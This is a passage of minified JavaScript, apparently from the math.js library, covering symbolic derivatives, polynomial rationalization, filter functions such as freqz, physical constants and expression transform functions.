c("abs",[n.clone()]),new c("sqrt",[new l("-","subtract",[new l("^","pow",[n.clone(),b(2)]),b(1)])])]);break;case"acsc":s=!0,u=!0,i=new l("*","multiply",[new c("abs",[n.clone()]),new c("sqrt",[new l("-","subtract",[new l("^","pow",[n.clone(),b(2)]),b(1)])])]);break;case"acot":s=!0,u=!0,i=new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)]);break;case"sinh":i=new c("cosh",[n.clone()]);break;case"cosh":i=new c("sinh",[n.clone()]);break;case"tanh":i=new l("^","pow",[new c("sech",[n.clone()]),b(2)]);break;case"sech":u=!0,i=new l("*","multiply",[e,new c("tanh",[n.clone()])]);break;case"csch":u=!0,i=new l("*","multiply",[e,new c("coth",[n.clone()])]);break;case"coth":u=!0,i=new l("^","pow",[new c("csch",[n.clone()]),b(2)]);break;case"asinh":s=!0,i=new c("sqrt",[new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)])]);break;case"acosh":s=!0,i=new c("sqrt",[new l("-","subtract",[new l("^","pow",[n.clone(),b(2)]),b(1)])]);break;case"atanh":s=!0,i=new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])]);break;case"asech":s=!0,u=!0,i=new l("*","multiply",[n.clone(),new c("sqrt",[new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])])])]);break;case"acsch":s=!0,u=!0,i=new l("*","multiply",[new c("abs",[n.clone()]),new c("sqrt",[new l("+","add",[new l("^","pow",[n.clone(),b(2)]),b(1)])])]);break;case"acoth":s=!0,u=!0,i=new l("-","subtract",[b(1),new l("^","pow",[n.clone(),b(2)])]);break;case"abs":i=new l("/","divide",[new c(new p("abs"),[n.clone()]),n.clone()]);break;default:throw new Error('Cannot process function "'+e.name+'" in derivative: the function is not supported, undefined, or the number of arguments passed to it are not supported')}s?(o="/",a="divide"):(o="*",a="multiply");let f=x(n,t);return u&&(f=new l("-","unaryMinus",[f])),new l(o,a,[f,i])},"OperatorNode, function":function(e,t){if(t(e))return b(0);if("+"===e.op)return new l(e.op,e.fn,e.args.map((function(e){return x(e,t)})));if("-"===e.op){if(e.isUnary())return new l(e.op,e.fn,[x(e.args[0],t)]);if(e.isBinary())return new l(e.op,e.fn,[x(e.args[0],t),x(e.args[1],t)])}if("*"===e.op){const n=e.args.filter((function(e){return t(e)}));if(n.length>0){const r=e.args.filter((function(e){return!t(e)})),i=1===r.length?r[0]:new l("*","multiply",r),o=n.concat(x(i,t));return new l("*","multiply",o)}return new l("+","add",e.args.map((function(n){return new l("*","multiply",e.args.map((function(e){return e===n?x(e,t):e.clone()})))})))}if("/"===e.op&&e.isBinary()){const n=e.args[0],r=e.args[1];return t(r)?new l("/","divide",[x(n,t),r]):t(n)?new l("*","multiply",[new l("-","unaryMinus",[n]),new l("/","divide",[x(r,t),new l("^","pow",[r.clone(),b(2)])])]):new l("/","divide",[new l("-","subtract",[new l("*","multiply",[x(n,t),r.clone()]),new l("*","multiply",[n.clone(),x(r,t)])]),new l("^","pow",[r.clone(),b(2)])])}if("^"===e.op&&e.isBinary()){const n=e.args[0],r=e.args[1];if(t(n))return Z(n)&&(a(n.value)||o(n.value,1))?b(0):new l("*","multiply",[e,new l("*","multiply",[new c("log",[n.clone()]),x(r.clone(),t)])]);if(t(r)){if(Z(r)){if(a(r.value))return b(0);if(o(r.value,1))return x(n,t)}const e=new l("^","pow",[n.clone(),new l("-","subtract",[r,b(1)])]);return new l("*","multiply",[r.clone(),new l("*","multiply",[x(n,t),e])])}return new l("*","multiply",[new l("^","pow",[n.clone(),r.clone()]),new l("+","add",[new l("*","multiply",[x(n,t),new l("/","divide",[r.clone(),n.clone()])]),new l("*","multiply",[x(r,t),new c("log",[n.clone()])])])])}throw new Error('Cannot process operator "'+e.op+'" in derivative: the operator is not supported, undefined, or the number of arguments passed to it are not supported')}});function b(e,t){return new u(s(e,t||xe(String(e),n)))}return h})),og="rationalize",ag=de(og,["config","typed","equal","isZero","add","subtract","multiply","divide","pow","parse","simplifyConstant","simplifyCore","simplify","?bignumber","?fraction","mathWithTransform","matrix","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","SymbolNode","ParenthesisNode"],(e=>{let{config:t,typed:n,equal:r,isZero:i,add:o,subtract:a,multiply:s,divide:u,pow:c,parse:l,simplifyConstant:f,simplifyCore:p,simplify:m,fraction:d,bignumber:h,mathWithTransform:g,matrix:y,AccessorNode:x,ArrayNode:b,ConstantNode:w,FunctionNode:v,IndexNode:N,ObjectNode:A,OperatorNode:E,SymbolNode:S,ParenthesisNode:M}=e;function C(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=function(){const e=[p,{l:"n+n",r:"2*n"},{l:"n+-n",r:"0"},f,{l:"n*(n1^-1)",r:"n/n1"},{l:"n*n1^-n2",r:"n/n1^n2"},{l:"n1^-1",r:"1/n1"},{l:"n*(n1/n2)",r:"(n*n1)/n2"},{l:"1*n",r:"n"}],t=[{l:"(-n1)/(-n2)",r:"n1/n2"},{l:"(-n1)*(-n2)",r:"n1*n2"},{l:"n1--n2",r:"n1+n2"},{l:"n1-n2",r:"n1+(-n2)"},{l:"(n1+n2)*n3",r:"(n1*n3 + n2*n3)"},{l:"n1*(n2+n3)",r:"(n1*n2+n1*n3)"},{l:"c1*n + c2*n",r:"(c1+c2)*n"},{l:"c1*n + n",r:"(c1+1)*n"},{l:"c1*n - c2*n",r:"(c1-c2)*n"},{l:"c1*n - n",r:"(c1-1)*n"},{l:"v/c",r:"(1/c)*v"},{l:"v/-c",r:"-(1/c)*v"},{l:"-v*-c",r:"c*v"},{l:"-v*c",r:"-c*v"},{l:"v*-c",r:"-c*v"},{l:"v*c",r:"c*v"},{l:"-(-n1*n2)",r:"(n1*n2)"},{l:"-(n1*n2)",r:"(-n1*n2)"},{l:"-(-n1+n2)",r:"(n1-n2)"},{l:"-(n1+n2)",r:"(-n1-n2)"},{l:"(n1^n2)^n3",r:"(n1^(n2*n3))"},{l:"-(-n1/n2)",r:"(n1/n2)"},{l:"-(n1/n2)",r:"(-n1/n2)"}],n=[{l:"(n1/(n2/n3))",r:"((n1*n3)/n2)"},{l:"(n1/n2/n3)",r:"(n1/(n2*n3))"}],r={};return r.firstRules=e.concat(t,n),r.distrDivRules=[{l:"(n1/n2 + n3/n4)",r:"((n1*n4 + n3*n2)/(n2*n4))"},{l:"(n1/n2 + n3)",r:"((n1 + n3*n2)/n2)"},{l:"(n1 + n2/n3)",r:"((n1*n3 + n2)/n3)"}],r.sucDivRules=n,r.firstRulesAgain=e.concat(t),r.finalRules=[p,{l:"n*-n",r:"-n^2"},{l:"n*n",r:"n^2"},f,{l:"n*-n^n1",r:"-n^(n1+1)"},{l:"n*n^n1",r:"n^(n1+1)"},{l:"n^n1*-n^n2",r:"-n^(n1+n2)"},{l:"n^n1*n^n2",r:"n^(n1+n2)"},{l:"n^n1*-n",r:"-n^(n1+1)"},{l:"n^n1*n",r:"n^(n1+1)"},{l:"n^n1/-n",r:"-n^(n1-1)"},{l:"n^n1/n",r:"n^(n1-1)"},{l:"n/-n^n1",r:"-n^(1-n1)"},{l:"n/n^n1",r:"n^(1-n1)"},{l:"n^n1/-n^n2",r:"n^(n1-n2)"},{l:"n^n1/n^n2",r:"n^(n1-n2)"},{l:"n1+(-n2*n3)",r:"n1-n2*n3"},{l:"v*(-c)",r:"-c*v"},{l:"n1+-n2",r:"n1-n2"},{l:"v*c",r:"c*v"},{l:"(n1^n2)^n3",r:"(n1^(n2*n3))"}],r}(),i=function(e,t,n,r){const i=[],o=m(e,r,t,{exactFractions:!1}),a="+-*"+((n=!!n)?"/":"");!function e(t){const n=t.type;if("FunctionNode"===n)throw new Error("There is an unsolved function call");if("OperatorNode"===n)if("^"===t.op){if("ConstantNode"!==t.args[1].type||!ye(parseFloat(t.args[1].value)))throw new Error("There is a non-integer exponent");e(t.args[0])}else{if(!a.includes(t.op))throw new Error("Operator "+t.op+" invalid in polynomial expression");for(let n=0;n<t.args.length;n++)e(t.args[n])}else if("SymbolNode"===n){const e=t.name;-1===i.indexOf(e)&&i.push(e)}else if("ParenthesisNode"===n)e(t.content);else if("ConstantNode"!==n)throw new Error("type "+n+" is not allowed in polynomial expression")}(o);const s={};return s.expression=o,s.variables=i,s}(e,t,!0,r.firstRules),o=i.variables.length,a={exactFractions:!1},s={exactFractions:!0};if(e=i.expression,o>=1){let t,n;e=T(e);let i,o=!0,u=!1;for(e=m(e,r.firstRules,{},a);n=o?r.distrDivRules:r.sucDivRules,o=!o,i=(e=m(e,n,{},s)).toString(),i!==t;)u=!0,t=i;u&&(e=m(e,r.firstRulesAgain,{},a)),e=m(e,r.finalRules,{},a)}const u=[],c={};return"OperatorNode"===e.type&&e.isBinary()&&"/"===e.op?(1===o&&(e.args[0]=B(e.args[0],u),e.args[1]=B(e.args[1])),n&&(c.numerator=e.args[0],c.denominator=e.args[1])):(1===o&&(e=B(e,u)),n&&(c.numerator=e,c.denominator=null)),n?(c.coefficients=u,c.variables=i.variables,c.expression=e,c):e}return n(og,{Node:C,"Node, boolean":(e,t)=>C(e,{},t),"Node, Object":C,"Node, Object, boolean":C});function T(e,t,n){const r=e.type,i=arguments.length>1;if("OperatorNode"===r&&e.isBinary()){let r,o=!1;if("^"===e.op&&("ParenthesisNode"!==e.args[0].type&&"OperatorNode"!==e.args[0].type||"ConstantNode"!==e.args[1].type||(r=parseFloat(e.args[1].value),o=r>=2&&ye(r))),o){if(r>2){const t=e.args[0],n=new E("^","pow",[e.args[0].cloneDeep(),new w(r-1)]);e=new E("*","multiply",[t,n])}else e=new E("*","multiply",[e.args[0],e.args[0].cloneDeep()]);i&&("content"===n?t.content=e:t.args[n]=e)}}if("ParenthesisNode"===r)T(e.content,e,"content");else if("ConstantNode"!==r&&"SymbolNode"!==r)for(let t=0;t<e.args.length;t++)T(e.args[t],e,t);if(!i)return e}function B(e,t){void 0===t&&(t=[]),t[0]=0;let n=0,r="";!function e(i,o,a){const s=i.type;if("FunctionNode"===s)throw new Error("There is an unsolved function call");if("OperatorNode"===s){if(!"+-*^".includes(i.op))throw new Error("Operator "+i.op+" invalid");if(null!==o){if(("unaryMinus"===i.fn||"pow"===i.fn)&&"add"!==o.fn&&"subtract"!==o.fn&&"multiply"!==o.fn)throw new Error("Invalid "+i.op+" placing");if(("subtract"===i.fn||"add"===i.fn||"multiply"===i.fn)&&"add"!==o.fn&&"subtract"!==o.fn)throw new Error("Invalid "+i.op+" placing");if(("subtract"===i.fn||"add"===i.fn||"unaryMinus"===i.fn)&&0!==a.noFil)throw new Error("Invalid "+i.op+" placing")}"^"!==i.op&&"*"!==i.op||(a.fire=i.op);for(let t=0;t<i.args.length;t++)"unaryMinus"===i.fn&&(a.oper="-"),"+"!==i.op&&"subtract"!==i.fn||(a.fire="",a.cte=1,a.oper=0===t?"+":i.op),a.noFil=t,e(i.args[t],i,a)}else if("SymbolNode"===s){if(i.name!==r&&""!==r)throw new Error("There is more than one variable");if(r=i.name,null===o)return void(t[1]=1);if("^"===o.op&&0!==a.noFil)throw new Error("In power the variable should be the first parameter");if("*"===o.op&&1!==a.noFil)throw new Error("In multiply the variable should be the second parameter");""!==a.fire&&"*"!==a.fire||(n<1&&(t[1]=0),t[1]+=a.cte*("+"===a.oper?1:-1),n=Math.max(1,n))}else{if("ConstantNode"!==s)throw new Error("Type "+s+" is not allowed");{const e=parseFloat(i.value);if(null===o)return void(t[0]=e);if("^"===o.op){if(1!==a.noFil)throw new Error("Constant cannot be powered");if(!ye(e)||e<=0)throw new Error("Non-integer exponent is not allowed");for(let r=n+1;r<e;r++)t[r]=0;return e>n&&(t[e]=0),t[e]+=a.cte*("+"===a.oper?1:-1),void(n=Math.max(e,n))}a.cte=e,""===a.fire&&(t[0]+=a.cte*("+"===a.oper?1:-1))}}}(e,null,{cte:1,oper:"+",fire:""}),n=t.length-1;let i,o=!0;for(let e=n;e>=0;e--){if(0===t[e])continue;let n=new w(o?t[e]:Math.abs(t[e]));const a=t[e]<0?"-":"+";if(e>0){let i=new S(r);if(e>1){const t=new w(e);i=new E("^","pow",[i,t])}n=-1===t[e]&&o?new E("-","unaryMinus",[i]):1===Math.abs(t[e])?i:new E("*","multiply",[n,i])}i=o?n:"+"===a?new E("+","add",[i,n]):new E("-","subtract",[i,n]),o=!1}return o?new w(0):i}})),sg="zpk2tf",ug=de(sg,["typed","add","multiply","Complex","number"],(e=>{let{typed:t,add:n,multiply:r,Complex:i,number:o}=e;return t(sg,{"Array,Array,number":function(e,t,n){return a(e,t,n)},"Array,Array":function(e,t){return a(e,t,1)},"Matrix,Matrix,number":function(e,t,n){return a(e.valueOf(),t.valueOf(),n)},"Matrix,Matrix":function(e,t){return a(e.valueOf(),t.valueOf(),1)}});function a(e,t,n){e.some((e=>"BigNumber"===e.type))&&(e=e.map((e=>o(e)))),t.some((e=>"BigNumber"===e.type))&&(t=t.map((e=>o(e))));let a=[i(1,0)],u=[i(1,0)];for(let t=0;t<e.length;t++){let n=e[t];"number"==typeof n&&(n=i(n,0)),a=s(a,[i(1,0),i(-n.re,-n.im)])}for(let e=0;e<t.length;e++){let n=t[e];"number"==typeof n&&(n=i(n,0)),u=s(u,[i(1,0),i(-n.re,-n.im)])}for(let e=0;e<a.length;e++)a[e]=r(a[e],n);return[a,u]}function s(e,t){const o=[];for(let a=0;a<e.length+t.length-1;a++){o[a]=i(0,0);for(let i=0;i<e.length;i++)a-i>=0&&a-i<t.length&&(o[a]=n(o[a],r(e[i],t[a-i])))}return o}})),cg="freqz",lg=de(cg,["typed","add","multiply","Complex","divide","matrix"],(e=>{let{typed:t,add:n,multiply:r,Complex:i,divide:o,matrix:a}=e;return t(cg,{"Array, Array":function(e,t){return s(e,t,u(512))},"Array, Array, Array":function(e,t,n){return s(e,t,n)},"Array, Array, number":function(e,t,n){if(n<0)throw new Error("w must be a positive number");return s(e,t,u(n))},"Matrix, Matrix":function(e,t){const n=u(512),{w:r,h:i}=s(e.valueOf(),t.valueOf(),n);return{w:a(r),h:a(i)}},"Matrix, Matrix, Matrix":function(e,t,n){const{h:r}=s(e.valueOf(),t.valueOf(),n.valueOf());return{h:a(r),w:a(n)}},"Matrix, Matrix, number":function(e,t,n){if(n<0)throw new Error("w must be a positive number");const r=u(n),{h:i}=s(e.valueOf(),t.valueOf(),r);return{h:a(i),w:a(r)}}});function s(e,t,a){const s=[],u=[];for(let o=0;o<a.length;o++){let c=i(0,0),l=i(0,0);for(let t=0;t<e.length;t++)c=n(c,r(e[t],i(Math.cos(-t*a[o]),Math.sin(-t*a[o]))));for(let e=0;e<t.length;e++)l=n(l,r(t[e],i(Math.cos(-e*a[o]),Math.sin(-e*a[o]))));s.push(c),u.push(l)}const c=[];for(let e=0;e<s.length;e++)c.push(o(s[e],u[e]));return{h:c,w:a}}function u(e){const t=[];for(let n=0;n<e;n++)t.push(n/e*Math.PI);return t}})),fg=de("reviver",["classes"],(e=>{let{classes:t}=e;return function(e,n){const r=t[n&&n.mathjs];return r&&"function"==typeof r.fromJSON?r.fromJSON(n):n}})),pg=de("replacer",[],(()=>function(e,t){return"number"!=typeof t||Number.isFinite(t)&&!isNaN(t)?"bigint"==typeof t?{mathjs:"bigint",value:String(t)}:t:{mathjs:"number",value:String(t)}})),mg=Math.PI,dg=2*Math.PI,hg=Math.E,gg=de("true",[],(()=>!0)),yg=de("false",[],(()=>!1)),xg=de("null",[],(()=>null)),bg=Ig("Infinity",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(1/0):1/0})),wg=Ig("NaN",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(NaN):NaN})),vg=Ig("pi",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Zl(n):mg})),Ng=Ig("tau",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Vl(n):dg})),Ag=Ig("e",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Hl(n):hg})),Eg=Ig("phi",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Gl(n):1.618033988749895})),Sg=Ig("LN2",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(2).ln():Math.LN2})),Mg=Ig("LN10",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(10).ln():Math.LN10})),Cg=Ig("LOG2E",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(1).div(new n(2).ln()):Math.LOG2E})),Tg=Ig("LOG10E",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(1).div(new n(10).ln()):Math.LOG10E})),Bg=Ig("SQRT1_2",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n("0.5").sqrt():Math.SQRT1_2})),Fg=Ig("SQRT2",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(2).sqrt():Math.SQRT2})),Dg=Ig("i",["Complex"],(e=>{let{Complex:t}=e;return t.I})),Og=de("PI",["pi"],(e=>{let{pi:t}=e;return t})),_g=de("E",["e"],(e=>{let{e:t}=e;return t})),zg=de("version",[],(()=>"15.1.0"));function Ig(e,t,n){return de(e,t,n,{recreateOnConfigChange:!0})}const qg=_y("speedOfLight","299792458","m s^-1"),kg=_y("gravitationConstant","6.67430e-11","m^3 kg^-1 s^-2"),Rg=_y("planckConstant","6.62607015e-34","J s"),Pg=_y("reducedPlanckConstant","1.0545718176461565e-34","J s"),Ug=_y("magneticConstant","1.25663706212e-6","N A^-2"),jg=_y("electricConstant","8.8541878128e-12","F m^-1"),Lg=_y("vacuumImpedance","376.730313667","ohm"),$g=_y("coulomb","8.987551792261171e9","N m^2 C^-2"),Hg=_y("coulombConstant","8.987551792261171e9","N m^2 C^-2"),Gg=_y("elementaryCharge","1.602176634e-19","C"),Zg=_y("bohrMagneton","9.2740100783e-24","J T^-1"),Vg=_y("conductanceQuantum","7.748091729863649e-5","S"),Wg=_y("inverseConductanceQuantum","12906.403729652257","ohm"),Yg=_y("magneticFluxQuantum","2.0678338484619295e-15","Wb"),Jg=_y("nuclearMagneton","5.0507837461e-27","J T^-1"),Xg=_y("klitzing","25812.807459304513","ohm"),Qg=_y("bohrRadius","5.29177210903e-11","m"),Kg=_y("classicalElectronRadius","2.8179403262e-15","m"),ey=_y("electronMass","9.1093837015e-31","kg"),ty=_y("fermiCoupling","1.1663787e-5","GeV^-2"),ny=zy("fineStructure",.0072973525693),ry=_y("hartreeEnergy","4.3597447222071e-18","J"),iy=_y("protonMass","1.67262192369e-27","kg"),oy=_y("deuteronMass","3.3435830926e-27","kg"),ay=_y("neutronMass","1.6749271613e-27","kg"),sy=_y("quantumOfCirculation","3.6369475516e-4","m^2 s^-1"),uy=_y("rydberg","10973731.568160","m^-1"),cy=_y("thomsonCrossSection","6.6524587321e-29","m^2"),ly=zy("weakMixingAngle",.2229),fy=zy("efimovFactor",22.7),py=_y("atomicMass","1.66053906660e-27","kg"),my=_y("avogadro","6.02214076e23","mol^-1"),dy=_y("boltzmann","1.380649e-23","J K^-1"),hy=_y("faraday","96485.33212331001","C mol^-1"),gy=_y("firstRadiation","3.7417718521927573e-16","W m^2"),yy=_y("loschmidt","2.686780111798444e25","m^-3"),xy=_y("gasConstant","8.31446261815324","J K^-1 mol^-1"),by=_y("molarPlanckConstant","3.990312712893431e-10","J s mol^-1"),wy=_y("molarVolume","0.022413969545014137","m^3 mol^-1"),vy=zy("sackurTetrode",-1.16487052358),Ny=_y("secondRadiation","0.014387768775039337","m K"),Ay=_y("stefanBoltzmann","5.67037441918443e-8","W m^-2 K^-4"),Ey=_y("wienDisplacement","2.897771955e-3","m K"),Sy=_y("molarMass","0.99999999965e-3","kg mol^-1"),My=_y("molarMassC12","11.9999999958e-3","kg mol^-1"),Cy=_y("gravity","9.80665","m s^-2"),Ty=_y("planckLength","1.616255e-35","m"),By=_y("planckMass","2.176435e-8","kg"),Fy=_y("planckTime","5.391245e-44","s"),Dy=_y("planckCharge","1.87554603778e-18","C"),Oy=_y("planckTemperature","1.416785e+32","K");function _y(e,t,n){return de(e,["config","Unit","BigNumber"],(e=>{let{config:r,Unit:i,BigNumber:o}=e;const a=new i("BigNumber"===r.number?new o(t):parseFloat(t),n);return a.fixPrefix=!0,a}))}function zy(e,t){return de(e,["config","BigNumber"],(e=>{let{config:n,BigNumber:r}=e;return"BigNumber"===n.number?new r(t):t}))}const Iy=de("mapSlices",["typed","isInteger"],(e=>{let{typed:t,isInteger:n}=e;const r=zo({typed:t,isInteger:n});return t("mapSlices",{"...any":function(e){const t=e[1];h(t)?e[1]=t-1:g(t)&&(e[1]=t.minus(1));try{return r.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0,...zo.meta}),qy=de("column",["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;const o=Ls({typed:t,Index:n,matrix:r,range:i});return t("column",{"...any":function(e){const t=e.length-1,n=e[t];h(n)&&(e[t]=n-1);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0});function ky(e,t,n){const r=e.filter((function(e){return re(e)&&!(e.name in t)&&!n.has(e.name)}))[0];if(!r)throw new Error('No undefined variable found in inline expression "'+e+'"');const i=r.name,o=new Map,a=new f(n,o,new Set([i])),s=e.compile();return function(e){return o.set(i,e),s.evaluate(a)}}const Ry=de("transformCallback",["typed"],(e=>{let{typed:t}=e;return function(e,r){return t.isTypedFunction(e)?n(e,r):Py(e,e.length,r)};function n(e,r){const i=Object.fromEntries(Object.entries(e.signatures).map((e=>{let[i,o]=e;const a=i.split(",").length;return t.isTypedFunction(o)?[i,n(o,r)]:[i,Py(o,a,r)]})));return"string"==typeof e.name?t(e.name,i):t(i)}}));function Py(e,t,n){return t===n?e:t===n+1?function(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];const o=r.slice(0,n),a=Uy(r[n]);return e(...o,a)}:t>n+1?function(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];const o=r.slice(0,n),a=Uy(r[n]),s=r.slice(n+1);return e(...o,a,...s)}:e}function Uy(e){return e.map((e=>e+1))}const jy=de("filter",["typed"],(e=>{let{typed:t}=e;function n(e,n,i){const o=Ys({typed:t}),a=Ry({typed:t});if(0===e.length)return o();let s=e[0];if(1===e.length)return o(s);const u=e.length-1;let c=e[u];return s&&(s=r(s,i)),c&&(c=re(c)||W(c)?r(c,i):ky(c,n,i)),o(s,a(c,u))}function r(e,t){return e.compile().evaluate(t)}return n.rawArgs=!0,n}),{isTransformFunction:!0}),Ly=de("forEach",["typed"],(e=>{let{typed:t}=e;const n=eu({typed:t}),r=Ry({typed:t});function i(e,t,i){if(0===e.length)return n();let a=e[0];if(1===e.length)return n(a);const s=e.length-1;let u=e[s];return a&&(a=o(a,i)),u&&(u=re(u)||W(u)?o(u,i):ky(u,t,i)),n(a,r(u,s))}function o(e,t){return e.compile().evaluate(t)}return i.rawArgs=!0,i}),{isTransformFunction:!0}),$y=de("index",["Index","getMatrixDataType"],(e=>{let{Index:t,getMatrixDataType:n}=e;return function(){const e=[];for(let t=0,r=arguments.length;t<r;t++){let r=arguments[t];if(C(r))r.start--,r.end-=r.step>0?0:2;else if(r&&!0===r.isSet)r=r.map((function(e){return e-1}));else if(N(r)||A(r))"boolean"!==n(r)&&(r=r.map((function(e){return e-1})));else if(h(r)||y(r))r--;else if(g(r))r=r.toNumber()-1;else if("string"!=typeof r)throw new TypeError("Dimension must be an Array, Matrix, number, bigint, string, or Range");e[t]=r}const r=new t;return t.apply(r,e),r}}),{isTransformFunction:!0}),Hy=de("map",["typed"],(e=>{let{typed:t}=e;const n=cu({typed:t}),r=Ry({typed:t});function i(e,t,i){if(0===e.length)return n();if(1===e.length)return n(e[0]);const o=e.length-1;let a=e.slice(0,o),s=e[o];return a=a.map((e=>u(e,i))),s&&(s=re(s)||W(s)?u(s,i):ky(s,t,i)),n(...a,r(s,o));function u(e,t){return e.compile().evaluate(t)}}return i.rawArgs=!0,i}),{isTransformFunction:!0});function Gy(e){if(2===e.length&&E(e[0])){const n=(e=e.slice())[1];(h(t=n)||g(t))&&(e[1]=function(e){return h(e)?e-1:g(e)?e.minus(1):e}(n))}var t;return e}const Zy=de("max",["typed","config","numeric","larger","isNaN"],(e=>{let{typed:t,config:n,numeric:r,larger:i,isNaN:o}=e;const a=Il({typed:t,config:n,numeric:r,larger:i,isNaN:o});return t("max",{"...any":function(e){e=Gy(e);try{return a.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Vy=de("mean",["typed","add","divide"],(e=>{let{typed:t,add:n,divide:r}=e;const i=Pd({typed:t,add:n,divide:r});return t("mean",{"...any":function(e){e=Gy(e);try{return i.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Wy=de("min",["typed","config","numeric","smaller","isNaN"],(e=>{let{typed:t,config:n,numeric:r,smaller:i,isNaN:o}=e;const a=ql({typed:t,config:n,numeric:r,smaller:i,isNaN:o});return t("min",{"...any":function(e){e=Gy(e);try{return a.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Yy=de("range",["typed","config","?matrix","?bignumber","equal","smaller","smallerEq","larger","largerEq","add","isZero","isPositive"],(e=>{let{typed:t,config:n,matrix:r,bignumber:i,equal:o,smaller:a,smallerEq:s,larger:u,largerEq:c,add:l,isZero:f,isPositive:p}=e;const m=gu({typed:t,config:n,matrix:r,bignumber:i,equal:o,smaller:a,smallerEq:s,larger:u,largerEq:c,add:l,isZero:f,isPositive:p});return t("range",{"...any":function(e){return"boolean"!=typeof e[e.length-1]&&e.push(!0),m.apply(null,e)}})}),{isTransformFunction:!0}),Jy=de("row",["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;const o=Eu({typed:t,Index:n,matrix:r,range:i});return t("row",{"...any":function(e){const t=e.length-1,n=e[t];h(n)&&(e[t]=n-1);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Xy=de("subset",["typed","matrix","zeros","add"],(e=>{let{typed:t,matrix:n,zeros:r,add:i}=e;const o=Fu({typed:t,matrix:n,zeros:r,add:i});return t("subset",{"...any":function(e){try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Qy=de("concat",["typed","matrix","isInteger"],(e=>{let{typed:t,matrix:n,isInteger:r}=e;const i=Us({typed:t,matrix:n,isInteger:r});return t("concat",{"...any":function(e){const t=e.length-1,n=e[t];h(n)?e[t]=n-1:g(n)&&(e[t]=n.minus(1));try{return i.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Ky="diff",ex=de(Ky,["typed","matrix","subtract","number","bignumber"],(e=>{let{typed:t,matrix:n,subtract:r,number:i,bignumber:o}=e;const a=fu({typed:t,matrix:n,subtract:r,number:i,bignumber:o});return t(Ky,{"...any":function(e){e=Gy(e);try{return a.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),tx=de("std",["typed","map","sqrt","variance"],(e=>{let{typed:t,map:n,sqrt:r,variance:i}=e;const o=Wd({typed:t,map:n,sqrt:r,variance:i});return t("std",{"...any":function(e){e=Gy(e);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),nx=de("sum",["typed","config","add","numeric"],(e=>{let{typed:t,config:n,add:r,numeric:i}=e;const o=Id({typed:t,config:n,add:r,numeric:i});return t("sum",{"...any":function(e){e=Gy(e);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),rx=de("quantileSeq",["typed","bignumber","add","subtract","divide","multiply","partitionSelect","compare","isInteger","smaller","smallerEq","larger","mapSlices"],(e=>{let{typed:t,bignumber:n,add:r,subtract:i,divide:o,multiply:a,partitionSelect:s,compare:u,isInteger:c,smaller:l,smallerEq:f,larger:p,mapSlices:m}=e;const d=Vd({typed:t,bignumber:n,add:r,subtract:i,divide:o,multiply:a,partitionSelect:s,compare:u,isInteger:c,smaller:l,smallerEq:f,larger:p,mapSlices:m});return t("quantileSeq",{"Array | Matrix, number | BigNumber":d,"Array | Matrix, number | BigNumber, number":(e,t,n)=>d(e,t,h(n)),"Array | Matrix, number | BigNumber, boolean":d,"Array | Matrix, number | BigNumber, boolean, number":(e,t,n,r)=>d(e,t,n,h(r)),"Array | Matrix, Array | Matrix":d,"Array | Matrix, Array | Matrix, number":(e,t,n)=>d(e,t,h(n)),"Array | Matrix, Array | Matrix, boolean":d,"Array | Matrix, Array | Matrix, boolean, number":(e,t,n,r)=>d(e,t,n,h(r))});function h(e){return Gy([[],e])[1]}}),{isTransformFunction:!0}),ix="cumsum",ox=de(ix,["typed","add","unaryPlus"],(e=>{let{typed:t,add:n,unaryPlus:r}=e;const i=kd({typed:t,add:n,unaryPlus:r});return t(ix,{"...any":function(e){if(2===e.length&&E(e[0])){const t=e[1];h(t)?e[1]=t-1:g(t)&&(e[1]=t.minus(1))}try{return i.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),ax="variance",sx=de(ax,["typed","add","subtract","multiply","divide","mapSlices","isNaN"],(e=>{let{typed:t,add:n,subtract:r,multiply:i,divide:o,mapSlices:a,isNaN:s}=e;const 